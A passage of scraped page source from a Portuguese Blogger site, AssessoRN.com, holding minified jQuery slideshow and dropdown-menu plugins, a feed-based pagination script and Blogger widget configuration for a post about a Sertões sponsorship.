 (1===d(a.containerSelector).length||c.multipleKeyboard)&&d(document).bind("keyup",function(b){b=b.keyCode;if(!a.animating&&(39===b||37===b))b=39===b?a.getTarget("next"):37===b?a.getTarget("prev"):!1,a.flexAnimate(b,c.pauseOnAction)});c.mousewheel&&a.bind("mousewheel",function(b,g){b.preventDefault();var d=0>g?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(d,c.pauseOnAction)});c.pausePlay&&f.pausePlay.setup();c.slideshow&&(c.pauseOnHover&&a.hover(function(){!a.manualPlay&&!a.manualPause&&a.pause()},
 function(){!a.manualPause&&!a.manualPlay&&a.play()}),0<c.initDelay?setTimeout(a.play,c.initDelay):a.play());p&&c.touch&&f.touch();(!r||r&&c.smoothHeight)&&d(window).bind("resize focus",f.resize);setTimeout(function(){c.start(a)},200)},asNav:{setup:function(){a.asNav=!0;a.animatingTo=Math.floor(a.currentSlide/a.move);a.currentItem=a.currentSlide;a.slides.removeClass(e+"active-slide").eq(a.currentItem).addClass(e+"active-slide");a.slides.click(function(b){b.preventDefault();var b=d(this),g=b.index();
 !d(c.asNavFor).data("flexslider").animating&&!b.hasClass("active")&&(a.direction=a.currentItem<g?"next":"prev",a.flexAnimate(g,c.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){a.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var b=1,g;a.controlNavScaffold=d('<ol class="'+e+"control-nav "+e+("thumbnails"===c.controlNav?"control-thumbs":"control-paging")+'"></ol>');if(1<a.pagingCount)for(var n=0;n<a.pagingCount;n++)g="thumbnails"===c.controlNav?
 '<img src="'+a.slides.eq(n).attr("data-thumb")+'"/>':"<a>"+b+"</a>",a.controlNavScaffold.append("<li>"+g+"</li>"),b++;a.controlsContainer?d(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold);f.controlNav.set();f.controlNav.active();a.controlNavScaffold.delegate("a, img",t,function(b){b.preventDefault();var b=d(this),g=a.controlNav.index(b);b.hasClass(e+"active")||(a.direction=g>a.currentSlide?"next":"prev",a.flexAnimate(g,c.pauseOnAction))});p&&a.controlNavScaffold.delegate("a",
 "click touchstart",function(a){a.preventDefault()})},setupManual:function(){a.controlNav=a.manualControls;f.controlNav.active();a.controlNav.live(t,function(b){b.preventDefault();var b=d(this),g=a.controlNav.index(b);b.hasClass(e+"active")||(g>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(g,c.pauseOnAction))});p&&a.controlNav.live("click touchstart",function(a){a.preventDefault()})},set:function(){a.controlNav=d("."+e+"control-nav li "+("thumbnails"===c.controlNav?"img":"a"),
 a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(e+"active").eq(a.animatingTo).addClass(e+"active")},update:function(b,c){1<a.pagingCount&&"add"===b?a.controlNavScaffold.append(d("<li><a>"+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(c).closest("li").remove();f.controlNav.set();1<a.pagingCount&&a.pagingCount!==a.controlNav.length?a.update(c,b):f.controlNav.active()}},directionNav:{setup:function(){var b=d('<ul class="'+
 e+'direction-nav"><li><a class="'+e+'prev" href="#">'+c.prevText+'</a></li><li><a class="'+e+'next" href="#">'+c.nextText+"</a></li></ul>");a.controlsContainer?(d(a.controlsContainer).append(b),a.directionNav=d("."+e+"direction-nav li a",a.controlsContainer)):(a.append(b),a.directionNav=d("."+e+"direction-nav li a",a));f.directionNav.update();a.directionNav.bind(t,function(b){b.preventDefault();b=d(this).hasClass(e+"next")?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(b,c.pauseOnAction)});
 p&&a.directionNav.bind("click touchstart",function(a){a.preventDefault()})},update:function(){var b=e+"disabled";1===a.pagingCount?a.directionNav.addClass(b):c.animationLoop?a.directionNav.removeClass(b):0===a.animatingTo?a.directionNav.removeClass(b).filter("."+e+"prev").addClass(b):a.animatingTo===a.last?a.directionNav.removeClass(b).filter("."+e+"next").addClass(b):a.directionNav.removeClass(b)}},pausePlay:{setup:function(){var b=d('<div class="'+e+'pauseplay"><a></a></div>');a.controlsContainer?
 (a.controlsContainer.append(b),a.pausePlay=d("."+e+"pauseplay a",a.controlsContainer)):(a.append(b),a.pausePlay=d("."+e+"pauseplay a",a));f.pausePlay.update(c.slideshow?e+"pause":e+"play");a.pausePlay.bind(t,function(b){b.preventDefault();d(this).hasClass(e+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())});p&&a.pausePlay.bind("click touchstart",function(a){a.preventDefault()})},update:function(b){"play"===b?a.pausePlay.removeClass(e+"pause").addClass(e+
 "play").text(c.playText):a.pausePlay.removeClass(e+"play").addClass(e+"pause").text(c.pauseText)}},touch:function(){function b(b){j=l?d-b.touches[0].pageY:d-b.touches[0].pageX;p=l?Math.abs(j)<Math.abs(b.touches[0].pageX-e):Math.abs(j)<Math.abs(b.touches[0].pageY-e);if(!p||500<Number(new Date)-k)b.preventDefault(),!r&&a.transitions&&(c.animationLoop||(j/=0===a.currentSlide&&0>j||a.currentSlide===a.last&&0<j?Math.abs(j)/q+2:1),a.setProps(f+j,"setTouch"))}function g(){i.removeEventListener("touchmove",
 b,!1);if(a.animatingTo===a.currentSlide&&!p&&null!==j){var h=m?-j:j,l=0<h?a.getTarget("next"):a.getTarget("prev");a.canAdvance(l)&&(550>Number(new Date)-k&&50<Math.abs(h)||Math.abs(h)>q/2)?a.flexAnimate(l,c.pauseOnAction):r||a.flexAnimate(a.currentSlide,c.pauseOnAction,!0)}i.removeEventListener("touchend",g,!1);f=j=e=d=null}var d,e,f,q,j,k,p=!1;i.addEventListener("touchstart",function(j){a.animating?j.preventDefault():1===j.touches.length&&(a.pause(),q=l?a.h:a.w,k=Number(new Date),f=h&&m&&a.animatingTo===
 a.last?0:h&&m?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:h&&a.currentSlide===a.last?a.limit:h?(a.itemW+c.itemMargin)*a.move*a.currentSlide:m?(a.last-a.currentSlide+a.cloneOffset)*q:(a.currentSlide+a.cloneOffset)*q,d=l?j.touches[0].pageY:j.touches[0].pageX,e=l?j.touches[0].pageX:j.touches[0].pageY,i.addEventListener("touchmove",b,!1),i.addEventListener("touchend",g,!1))},!1)},resize:function(){!a.animating&&a.is(":visible")&&(h||a.doMath(),r?f.smoothHeight():h?(a.slides.width(a.computedW),
 a.update(a.pagingCount),a.setProps()):l?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(c.smoothHeight&&f.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal")))},smoothHeight:function(b){if(!l||r){var c=r?a:a.viewport;b?c.animate({height:a.slides.eq(a.animatingTo).height()},b):c.height(a.slides.eq(a.animatingTo).height())}},sync:function(b){var g=d(c.sync).data("flexslider"),e=a.animatingTo;switch(b){case "animate":g.flexAnimate(e,c.pauseOnAction,!1,!0);break;case "play":!g.playing&&
 !g.asNav&&g.play();break;case "pause":g.pause()}}};a.flexAnimate=function(b,g,n,i,k){s&&1===a.pagingCount&&(a.direction=a.currentItem<b?"next":"prev");if(!a.animating&&(a.canAdvance(b,k)||n)&&a.is(":visible")){if(s&&i)if(n=d(c.asNavFor).data("flexslider"),a.atEnd=0===b||b===a.count-1,n.flexAnimate(b,!0,!1,!0,k),a.direction=a.currentItem<b?"next":"prev",n.direction=a.direction,Math.ceil((b+1)/a.visible)-1!==a.currentSlide&&0!==b)a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+
 "active-slide"),b=Math.floor(b/a.visible);else return a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;a.animating=!0;a.animatingTo=b;c.before(a);g&&a.pause();a.syncExists&&!k&&f.sync("animate");c.controlNav&&f.controlNav.active();h||a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide");a.atEnd=0===b||b===a.last;c.directionNav&&f.directionNav.update();b===a.last&&(c.end(a),c.animationLoop||a.pause());if(r)p?(a.slides.eq(a.currentSlide).css({opacity:0,
 zIndex:1}),a.slides.eq(b).css({opacity:1,zIndex:2}),a.animating=!1,a.currentSlide=a.animatingTo):(a.slides.eq(a.currentSlide).fadeOut(c.animationSpeed,c.easing),a.slides.eq(b).fadeIn(c.animationSpeed,c.easing,a.wrapup));else{var q=l?a.slides.filter(":first").height():a.computedW;h?(b=c.itemWidth>a.w?2*c.itemMargin:c.itemMargin,b=(a.itemW+b)*a.move*a.animatingTo,b=b>a.limit&&1!==a.visible?a.limit:b):b=0===a.currentSlide&&b===a.count-1&&c.animationLoop&&"next"!==a.direction?m?(a.count+a.cloneOffset)*
 q:0:a.currentSlide===a.last&&0===b&&c.animationLoop&&"prev"!==a.direction?m?0:(a.count+1)*q:m?(a.count-1-b+a.cloneOffset)*q:(b+a.cloneOffset)*q;a.setProps(b,"",c.animationSpeed);if(a.transitions){if(!c.animationLoop||!a.atEnd)a.animating=!1,a.currentSlide=a.animatingTo;a.container.unbind("webkitTransitionEnd transitionend");a.container.bind("webkitTransitionEnd transitionend",function(){a.wrapup(q)})}else a.container.animate(a.args,c.animationSpeed,c.easing,function(){a.wrapup(q)})}c.smoothHeight&&
 f.smoothHeight(c.animationSpeed)}};a.wrapup=function(b){!r&&!h&&(0===a.currentSlide&&a.animatingTo===a.last&&c.animationLoop?a.setProps(b,"jumpEnd"):a.currentSlide===a.last&&(0===a.animatingTo&&c.animationLoop)&&a.setProps(b,"jumpStart"));a.animating=!1;a.currentSlide=a.animatingTo;c.after(a)};a.animateSlides=function(){a.animating||a.flexAnimate(a.getTarget("next"))};a.pause=function(){clearInterval(a.animatedSlides);a.playing=!1;c.pausePlay&&f.pausePlay.update("play");a.syncExists&&f.sync("pause")};
 a.play=function(){a.animatedSlides=setInterval(a.animateSlides,c.slideshowSpeed);a.playing=!0;c.pausePlay&&f.pausePlay.update("pause");a.syncExists&&f.sync("play")};a.canAdvance=function(b,g){var d=s?a.pagingCount-1:a.last;return g?!0:s&&a.currentItem===a.count-1&&0===b&&"prev"===a.direction?!0:s&&0===a.currentItem&&b===a.pagingCount-1&&"next"!==a.direction?!1:b===a.currentSlide&&!s?!1:c.animationLoop?!0:a.atEnd&&0===a.currentSlide&&b===d&&"next"!==a.direction?!1:a.atEnd&&a.currentSlide===d&&0===
 b&&"next"===a.direction?!1:!0};a.getTarget=function(b){a.direction=b;return"next"===b?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1};a.setProps=function(b,g,d){var e,f=b?b:(a.itemW+c.itemMargin)*a.move*a.animatingTo;e=-1*function(){if(h)return"setTouch"===g?b:m&&a.animatingTo===a.last?0:m?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:f;switch(g){case "setTotal":return m?(a.count-1-a.currentSlide+a.cloneOffset)*b:(a.currentSlide+
 a.cloneOffset)*b;case "setTouch":return b;case "jumpEnd":return m?b:a.count*b;case "jumpStart":return m?a.count*b:b;default:return b}}()+"px";a.transitions&&(e=l?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",d=void 0!==d?d/1E3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",d));a.args[a.prop]=e;(a.transitions||void 0===d)&&a.container.css(a.args)};a.setup=function(b){if(r)a.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(p?a.slides.css({opacity:0,
 display:"block",webkitTransition:"opacity "+c.animationSpeed/1E3+"s ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):a.slides.eq(a.currentSlide).fadeIn(c.animationSpeed,c.easing)),c.smoothHeight&&f.smoothHeight();else{var g,n;"init"===b&&(a.viewport=d('<div class="'+e+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,m&&(n=d.makeArray(a.slides).reverse(),a.slides=d(n),a.container.empty().append(a.slides)));
 c.animationLoop&&!h&&(a.cloneCount=2,a.cloneOffset=1,"init"!==b&&a.container.find(".clone").remove(),a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone")));a.newSlides=d(c.selector,a);g=m?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset;l&&!h?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){a.newSlides.css({display:"block"});a.doMath();a.viewport.height(a.h);
 a.setProps(g*a.h,"init")},"init"===b?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(g*a.computedW,"init"),setTimeout(function(){a.doMath();a.newSlides.css({width:a.computedW,"float":"left",display:"block"});c.smoothHeight&&f.smoothHeight()},"init"===b?100:0))}h||a.slides.removeClass(e+"active-slide").eq(a.currentSlide).addClass(e+"active-slide")};a.doMath=function(){var b=a.slides.first(),d=c.itemMargin,e=c.minItems,f=c.maxItems;a.w=a.width();a.h=b.height();a.boxPadding=b.outerWidth()-
 b.width();h?(a.itemT=c.itemWidth+d,a.minW=e?e*a.itemT:a.w,a.maxW=f?f*a.itemT:a.w,a.itemW=a.minW>a.w?(a.w-d*e)/e:a.maxW<a.w?(a.w-d*f)/f:c.itemWidth>a.w?a.w:c.itemWidth,a.visible=Math.floor(a.w/(a.itemW+d)),a.move=0<c.move&&c.move<a.visible?c.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:c.itemWidth>a.w?(a.itemW+2*d)*a.count-a.w-d:(a.itemW+d)*a.count-a.w-d):(a.itemW=a.w,a.pagingCount=a.count,a.last=a.count-1);a.computedW=a.itemW-
 a.boxPadding};a.update=function(b,d){a.doMath();h||(b<a.currentSlide?a.currentSlide+=1:b<=a.currentSlide&&0!==b&&(a.currentSlide-=1),a.animatingTo=a.currentSlide);if(c.controlNav&&!a.manualControls)if("add"===d&&!h||a.pagingCount>a.controlNav.length)f.controlNav.update("add");else if("remove"===d&&!h||a.pagingCount<a.controlNav.length)h&&a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1),f.controlNav.update("remove",a.last);c.directionNav&&f.directionNav.update()};a.addSlide=function(b,e){var f=
 d(b);a.count+=1;a.last=a.count-1;l&&m?void 0!==e?a.slides.eq(a.count-e).after(f):a.container.prepend(f):void 0!==e?a.slides.eq(e).before(f):a.container.append(f);a.update(e,"add");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.added(a)};a.removeSlide=function(b){var e=isNaN(b)?a.slides.index(d(b)):b;a.count-=1;a.last=a.count-1;isNaN(b)?d(b,a.slides).remove():l&&m?a.slides.eq(a.last).remove():a.slides.eq(b).remove();a.doMath();a.update(e,"remove");a.slides=d(c.selector+":not(.clone)",a);a.setup();
 c.removed(a)};f.init()};d.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7E3,animationSpeed:600,initDelay:0,randomize:!1,pauseOnAction:!0,pauseOnHover:!1,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",
 manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}};d.fn.flexslider=function(i){void 0===i&&(i={});if("object"===typeof i)return this.each(function(){var a=d(this),c=a.find(i.selector?i.selector:".slides > li");1===c.length?(c.fadeIn(400),i.start&&i.start(a)):void 0===a.data("flexslider")&&new d.flexslider(this,i)});var k=d(this).data("flexslider");
 switch(i){case "play":k.play();break;case "pause":k.pause();break;case "next":k.flexAnimate(k.getTarget("next"),!0);break;case "prev":case "previous":k.flexAnimate(k.getTarget("prev"),!0);break;default:"number"===typeof i&&k.flexAnimate(i,!0)}}})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

;(function($){$.fn.superfish=function(op){var sf=$.fn.superfish,c=sf.c,$arrow=$(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),over=function(){var $$=$(this),menu=getMenu($$);clearTimeout(menu.sfTimer);$$.showSuperfishUl().siblings().hideSuperfishUl()},out=function(){var $$=$(this),menu=getMenu($$),o=sf.op;clearTimeout(menu.sfTimer);menu.sfTimer=setTimeout(function(){o.retainPath=($.inArray($$[0],o.$path)>-1);$$.hideSuperfishUl();if(o.$path.length&&$$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path)}},o.delay)},getMenu=function($menu){var menu=$menu.parents(['ul.',c.menuClass,':first'].join(''))[0];sf.op=sf.o[menu.serial];return menu},addArrow=function($a){$a.addClass(c.anchorClass).append($arrow.clone())};return this.each(function(){var s=this.serial=sf.o.length;var o=$.extend({},sf.defaults,op);o.$path=$('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){$(this).addClass([o.hoverClass,c.bcClass].join(' ')).filter('li:has(ul)').removeClass(o.pathClass)});sf.o[s]=sf.op=o;$('li:has(ul)',this)[($.fn.hoverIntent&&!o.disableHI)?'hoverIntent':'hover'](over,out).each(function(){if(o.autoArrows)addArrow($('>a:first-child',this))}).not('.'+c.bcClass).hideSuperfishUl();var $a=$('a',this);$a.each(function(i){var $li=$a.eq(i).parents('li');$a.eq(i).focus(function(){over.call($li)}).blur(function(){out.call($li)})});o.onInit.call(this)}).each(function(){var menuClasses=[c.menuClass];if(sf.op.dropShadows&&!($.browser.msie&&$.browser.version<7))menuClasses.push(c.shadowClass);$(this).addClass(menuClasses.join(' '))})};var sf=$.fn.superfish;sf.o=[];sf.op={};sf.IE7fix=function(){var o=sf.op;if($.browser.msie&&$.browser.version>6&&o.dropShadows&&o.animation.opacity!=undefined)this.toggleClass(sf.c.shadowClass+'-off')};sf.c={bcClass:'sf-breadcrumb',menuClass:'sf-js-enabled',anchorClass:'sf-with-ul',arrowClass:'sf-sub-indicator',shadowClass:'sf-shadow'};sf.defaults={hoverClass:'sfHover',pathClass:'overideThisToUse',pathLevels:1,delay:800,animation:{opacity:'show'},speed:'normal',autoArrows:true,dropShadows:true,disableHI:false,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}};$.fn.extend({hideSuperfishUl:function(){var o=sf.op,not=(o.retainPath===true)?o.$path:'';o.retainPath=false;var $ul=$(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass).find('>ul').hide().css('visibility','hidden');o.onHide.call($ul);return this},showSuperfishUl:function(){var o=sf.op,sh=sf.c.shadowClass+'-off',$ul=this.addClass(o.hoverClass).find('>ul:hidden').css('visibility','visible');sf.IE7fix.call($ul);o.onBeforeShow.call($ul);$ul.animate(o.animation,o.speed,function(){sf.IE7fix.call($ul);o.onShow.call($ul)});return this}})})(jQuery);(function($){$.fn.supersubs=function(options){var opts=$.extend({},$.fn.supersubs.defaults,options);return this.each(function(){var $$=$(this);var o=$.meta?$.extend({},opts,$$.data()):opts;var fontsize=$('<li id="menu-fontsize">&#8212;</li>').css({'padding':0,'position':'absolute','top':'-999em','width':'auto'}).appendTo($$).width();$('#menu-fontsize').remove();$ULs=$$.find('ul');$ULs.each(function(i){var $ul=$ULs.eq(i);var $LIs=$ul.children();var $As=$LIs.children('a');var liFloat=$LIs.css('white-space','nowrap').css('float');var emWidth=$ul.add($LIs).add($As).css({'float':'none','width':'auto'}).end().end()[0].clientWidth/fontsize;emWidth+=o.extraWidth;if(emWidth>o.maxWidth){emWidth=o.maxWidth}else if(emWidth<o.minWidth){emWidth=o.minWidth}emWidth+='em';$ul.css('width',emWidth);$LIs.css({'float':liFloat,'width':'100%','white-space':'normal'}).each(function(){var $childUl=$('>ul',this);var offsetDirection=$childUl.css('left')!==undefined?'left':'right';$childUl.css(offsetDirection,emWidth)})})})};$.fn.supersubs.defaults={minWidth:9,maxWidth:25,extraWidth:0}})(jQuery);$j=jQuery.noConflict();$j(document).ready(function(){$j('div.menunbt ul:first-child').supersubs({minWidth:12,maxWidth:27,extraWidth:1}).superfish({delay:100,animation:{opacity:'show',height:'show'},dropShadows:false});$j('nav.menunbt ul:first-child').supersubs({minWidth:12,maxWidth:27,extraWidth:1}).superfish({delay:100,animation:{opacity:'show',height:'show'},dropShadows:false})});

//]]>
</script>
<script type='text/javascript'>
              var postperpage=7;
              var numshowpage=4;
              var upPageWord ='&#171; Anterior ';
              var downPageWord ='Proxima &#187;';
              var urlactivepage=location.href;
              var home_page="/";
            </script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+=''}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4PCBC3Y4rThh7MJwj2XNOK0fAZig:1762942232597';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1635881978331742409','//www.assessorn.com/2021/06/ale-e-patrocinadora-oficial-do-sertoes.html','1635881978331742409');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1635881978331742409', 'title': 'AssessoRN.com                                      ', 'url': 'https://www.assessorn.com/2021/06/ale-e-patrocinadora-oficial-do-sertoes.html', 'canonicalUrl': 'https://www.assessorn.com/2021/06/ale-e-patrocinadora-oficial-do-sertoes.html', 'homepageUrl': 'https://www.assessorn.com/', 'searchUrl': 'https://www.assessorn.com/search', 'canonicalHomepageUrl': 'https://www.assessorn.com/', 'blogspotFaviconUrl': 'https://www.assessorn.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AssessoRN.com                                       - Atom\x22 href\x3d\x22https://www.assessorn.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22AssessoRN.com                                       - RSS\x22 href\x3d\x22https://www.assessorn.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AssessoRN.com                                       - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1635881978331742409/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AssessoRN.com                                       - Atom\x22 href\x3d\x22https://www.assessorn.com/feeds/6730432836646192907/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1146788342037525', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/3ad3fa1fed980092', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '[\x26gt;\x26gt;LEIA MAIS]', 'pageType': 